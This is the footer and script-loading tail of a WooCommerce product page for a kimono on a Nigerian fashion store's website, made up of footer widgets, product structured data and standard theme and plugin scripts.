href="https://pearldavidfashion.com/shipping-delivery/" target="_self" >Shipping &amp; Delivery</a></li></ul></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="ocean_social-2" class="footer-widget widget-oceanwp-social social-widget clr"><h4 class="widget-title">Follow Us</h4>
				<ul class="oceanwp-social-icons no-transition style-light">
					<li class="oceanwp-twitter"><a href="#" aria-label="X"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-twitter" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-facebook"><a href="#" aria-label="Facebook"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-pinterest"><a href="#" aria-label="Pinterest"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-pinterest-p" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li>				</ul>

				
			
		
			</div><div id="woocommerce_product_tag_cloud-5" class="footer-widget woocommerce widget_product_tag_cloud clr"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://pearldavidfashion.com/product-tag/belt/" class="tag-cloud-link tag-link-357 tag-link-position-1" style="font-size: 10.191304347826pt;" aria-label="belt (2 products)">belt</a>
<a href="https://pearldavidfashion.com/product-tag/black/" class="tag-cloud-link tag-link-258 tag-link-position-2" style="font-size: 8pt;" aria-label="black (1 product)">black</a>
<a href="https://pearldavidfashion.com/product-tag/casual/" class="tag-cloud-link tag-link-246 tag-link-position-3" style="font-size: 15.913043478261pt;" aria-label="casual (8 products)">casual</a>
<a href="https://pearldavidfashion.com/product-tag/corporate/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 16.521739130435pt;" aria-label="corporate (9 products)">corporate</a>
<a href="https://pearldavidfashion.com/product-tag/dinner/" class="tag-cloud-link tag-link-453 tag-link-position-5" style="font-size: 10.191304347826pt;" aria-label="dinner (2 products)">dinner</a>
<a href="https://pearldavidfashion.com/product-tag/dinner-dresses/" class="tag-cloud-link tag-link-486 tag-link-position-6" style="font-size: 11.652173913043pt;" aria-label="dinner dresses (3 products)">dinner dresses</a>
<a href="https://pearldavidfashion.com/product-tag/dress/" class="tag-cloud-link tag-link-135 tag-link-position-7" style="font-size: 22pt;" aria-label="dress (27 products)">dress</a>
<a href="https://pearldavidfashion.com/product-tag/dresses/" class="tag-cloud-link tag-link-454 tag-link-position-8" style="font-size: 12.869565217391pt;" aria-label="dresses (4 products)">dresses</a>
<a href="https://pearldavidfashion.com/product-tag/jacket/" class="tag-cloud-link tag-link-468 tag-link-position-9" style="font-size: 8pt;" aria-label="Jacket (1 product)">Jacket</a>
<a href="https://pearldavidfashion.com/product-tag/jackets/" class="tag-cloud-link tag-link-309 tag-link-position-10" style="font-size: 10.191304347826pt;" aria-label="Jackets (2 products)">Jackets</a>
<a href="https://pearldavidfashion.com/product-tag/jumpsuit/" class="tag-cloud-link tag-link-253 tag-link-position-11" style="font-size: 10.191304347826pt;" aria-label="jumpsuit (2 products)">jumpsuit</a>
<a href="https://pearldavidfashion.com/product-tag/kimono/" class="tag-cloud-link tag-link-485 tag-link-position-12" style="font-size: 11.652173913043pt;" aria-label="kimono (3 products)">kimono</a>
<a href="https://pearldavidfashion.com/product-tag/lingerie/" class="tag-cloud-link tag-link-488 tag-link-position-13" style="font-size: 8pt;" aria-label="lingerie (1 product)">lingerie</a>
<a href="https://pearldavidfashion.com/product-tag/pant/" class="tag-cloud-link tag-link-473 tag-link-position-14" style="font-size: 10.191304347826pt;" aria-label="Pant (2 products)">Pant</a>
<a href="https://pearldavidfashion.com/product-tag/red/" class="tag-cloud-link tag-link-256 tag-link-position-15" style="font-size: 8pt;" aria-label="Red (1 product)">Red</a>
<a href="https://pearldavidfashion.com/product-tag/skirt/" class="tag-cloud-link tag-link-272 tag-link-position-16" style="font-size: 11.652173913043pt;" aria-label="skirt (3 products)">skirt</a>
<a href="https://pearldavidfashion.com/product-tag/top/" class="tag-cloud-link tag-link-273 tag-link-position-17" style="font-size: 11.652173913043pt;" aria-label="Top (3 products)">Top</a>
<a href="https://pearldavidfashion.com/product-tag/tops/" class="tag-cloud-link tag-link-136 tag-link-position-18" style="font-size: 15.304347826087pt;" aria-label="tops (7 products)">tops</a>
<a href="https://pearldavidfashion.com/product-tag/two-piece/" class="tag-cloud-link tag-link-487 tag-link-position-19" style="font-size: 10.191304347826pt;" aria-label="two piece (2 products)">two piece</a></div></div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Website by <a href="https://www.guidelightinnovations.com/" target="_blank" rel="noopener">Guidelight Innovations</a> | © 2021 Pearl David Fashion			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" " aria-hidden="true" role="img"></i></a>




<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/pearldavidfashion.com\/product\/sleeveless-tied-front-kimono\/#product","name":"Sleeveless tied front kimono","url":"https:\/\/pearldavidfashion.com\/product\/sleeveless-tied-front-kimono\/","description":"","image":"https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2021\/08\/IMG-20210731-WA0039.jpg","sku":10439,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"5800.00","priceCurrency":"NGN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/pearldavidfashion.com\/product\/sleeveless-tied-front-kimono\/","seller":{"@type":"Organization","name":"Pearl David Fashion","url":"https:\/\/pearldavidfashion.com"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.1' media='all' />
<script src="https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/pearldavidfashion.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"cafda405ed","remove_from_wishlist_nonce":"7219dc79be","reload_wishlist_and_adding_elem_nonce":"ff45eeab5e","load_mobile_nonce":"ea651c5580","delete_item_nonce":"2cb4514fea","save_title_nonce":"4b5f0d779f","save_privacy_nonce":"3b3c08b02c","load_fragments_nonce":"2a94b6a8b9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/pearldavidfashion.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/pearldavidfashion.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"cafda405ed","remove_from_wishlist_nonce":"7219dc79be","reload_wishlist_and_adding_elem_nonce":"ff45eeab5e","load_mobile_nonce":"ea651c5580","delete_item_nonce":"2cb4514fea","save_title_nonce":"4b5f0d779f","save_privacy_nonce":"3b3c08b02c","load_fragments_nonce":"2a94b6a8b9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/pearldavidfashion.com"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.1.4" id="woolentor-block-main-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/pearldavidfashion.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.6" id="zoom-js" data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.6" id="flexslider-js" data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.35" id="aws-script-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.8.6" id="jquery-tiptip-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.1.4" id="slick-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.1.4" id="woolentor-accordion-min-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","ajaxNonce":"bbe2bf3a4a","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.1.4" id="woolentor-quickview-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.3" id="isotop-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.0.3" id="flickity-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.0.3" id="sidr-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"2c13e53395","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/pearldavidfashion.com\/cart\/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"c5d33c6af6","stickElements":""};
</script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.0.3" id="oceanwp-main-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"2c13e53395","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/pearldavidfashion.com\/cart\/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"c5d33c6af6","stickElements":""};
</script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=3.0.3" id="oceanwp-woocommerce-custom-features-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.7.4" id="flickr-widget-script-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-extra/includes/widgets/js/share.min.js?ver=6.7.4" id="oe-social-share-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=3.0.3" id="oceanwp-woo-quick-view-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-floating-bar.min.js?ver=3.0.3" id="oceanwp-woo-floating-bar-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=3.0.3" id="oceanwp-woo-mini-cart-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-product-sharing/assets/js/social.js?ver=2.2.1" id="ops-product-share-script-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.2.1" id="oss-social-share-script-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-stick-anything/assets/js/vendors/sticky-kit.min.js?ver=2.0.8" id="sticky-kit-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-stick-anything/assets/js/stick-anythings.min.js?ver=2.0.8" id="osa-script-js"></script>
<!--[if lt IE 9]>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.0.3" id="html5shiv-js"></script>
<![endif]-->
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.1" id="elementor-webpack-runtime-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.1" id="elementor-frontend-modules-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/pearldavidfashion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pearldavidfashion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"664ec666ab"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10439,"title":"Sleeveless%20tied%20front%20kimono%20%E2%80%93%20Pearl%20David%20Fashion","excerpt":"","featuredImage":"https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2021\/08\/IMG-20210731-WA0039.jpg"}};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.1" id="elementor-frontend-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6c55e2583978d0c6c540378023f815bf","fragment_name":"wc_fragments_6c55e2583978d0c6c540378023f815bf","request_timeout":"5000"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_sub_total":"Subtotal","i18n_remaining":"characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u20a6","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce-product-addons/assets/js/addons.min.js?ver=3.0.30" id="woocommerce-addons-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","nonce":"2f77fea406","urls":{"assets":"https:\/\/pearldavidfashion.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pearldavidfashion.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pearldavidfashion.com\/cart\/","checkout_page_url":"https:\/\/pearldavidfashion.com\/checkout\/","fragments_nonce":"f4c60d55ae"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pearldavidfashion.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.0" id="elementor-pro-frontend-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.17.0" id="pro-preloaded-elements-handlers-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-14 20:30:36 -->

--- FILE ---
content_type: text/css
